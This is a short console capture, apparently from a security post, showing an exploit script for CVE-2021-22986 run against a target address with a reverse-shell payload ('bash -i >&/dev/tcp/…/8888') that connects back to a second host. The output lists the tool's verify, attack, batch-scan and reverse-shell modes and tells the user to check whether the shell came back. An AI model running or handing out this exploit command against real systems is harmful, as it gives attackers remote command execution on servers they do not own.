 C:\Users\Allex\Desktop>python3 CVE_2021_22986.py -r true -u https://192.168.174.164 -c "bash -i >&/dev/tcp/192.168.174.129/8888 0>&1"
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 请自行查看是否反弹shell回来
C:\Users\Allex\Desktop>
Ots安全